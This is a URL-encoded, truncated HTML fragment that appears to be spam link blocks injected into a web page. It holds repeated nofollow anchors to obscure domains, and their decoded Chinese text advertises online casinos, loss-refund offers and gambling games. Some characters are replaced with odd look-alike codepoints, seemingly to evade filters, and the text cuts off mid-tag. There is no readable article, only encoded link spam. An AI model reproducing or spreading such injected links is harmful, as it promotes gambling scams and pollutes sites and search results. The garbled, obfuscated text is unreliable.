22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#E9#88#96#EA#AF#8F+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#95#AA#E8#A0#AD#E9#9B#97#E8#95#94+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EA#92#9B#E9#81#AB#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#86#99#EA#83#91#EA#BB#A4#E8#BE#B4+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#9E#81#E8#AD#B1#E9#8B#81#E9#80#B7+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#B2#95#E9#B7#9C#E9#B2#90#EA#BA#B1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#B6#AD#E8#95#97#EC#81#B6#E9#A2#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#86#88#EA#92#B5#E9#B2#90#EA#BA#B1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EB#98#81#E6#9B#9D#ED#96#81#E6#96#99+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#B2#95#EC#BA#99#EB#8D#AE#E8#AD#B1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#B6#AD#E8#95#97#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E7#9B#B4#E9#AD#9D#E8#BF#97#E7#A7#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EB#98#81#E7#BA#A2#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#86#88#EA#98#9E#E8#B1#A7#EA#8B#A4+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#9F#BD#EC#8F#A9#EA#B6#BB#EA#A3#B7+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#97#AA#E9#80#A8#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#92#98#E8#94#A3#EA#B4#AD#EB#B3#BE+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#A3#E3#9C#9D#E8#B0#83#E6#95#99+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#9F#BD#EC#8F#A9#E7#BA#A6#EA#9D#9E+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#92#BA#E9#97#A8#E6#9C#8D#E5#8A#A1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#86#88#E7#AB#AF#E9#8A#BF#E9#82#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#99#84#E8#BF#91#E7#BA#A6#E6#84#9B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#8E#9E#E5#BC#8F#E6#9C#8D#E5#8A#A1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#90#8C#E5#9F#8E#E7#BA#A6#EA#9D#9E+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#88#96#EA#AF#8F#E8#92#BA#E9#97#A8+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#A4#AA#EC#B3#A3#E5#9F#8E+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9B#A2#E5#85#83#EA#A2#B6#E5#A5#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#E9#9B#BB#E9#88#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E4#BA#8F#E6#8D#9F#E5#8C#85#E8#B5#94+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E7#99#BE#E4#B8#87#EA#A2#B6#E5#A5#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E7#9C#9F#E8#95#AA#E7#89#9B#E7#89#9B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#AE#9E#E6#97#B6#E8#BF#94#EA#8B#A4+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#B3#A8#E5#86#8C#E8#B1#AA#E7#A4#BC+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#91#A1#E4#BA#AC#E8#B5#8C#E5#9C#BA+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#E5#AE#98#E6#96#B9+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#8B#89#EA#A2#B6#E3#9C#80#E3#9B#B7+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#A6#96#E4#BA#8F#E5#8C#85#E8#B5#94+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9B#B1#E3#9B#B7#EC#81#B6#E8#AE#AF+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#8D#95#E9#B1#BC#E6#B8#B8#E6#88#8F+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#98#83#E8#82#B2#E6#B8#B8#E6#88#8F+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#B1#A0#E8#91#A1#E4#BA#AC+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+class#3D#22wenzi#22--#3E#0A#3C#21--#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#B5#8F#E9#87#91#E9#80#A3#E7#8E#8B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2F20251201edalmncom#2F#3Fcid#3D1554617#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#E4#B8#87#E5#80#8D#EA#A2#B6#E7#8E#87+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn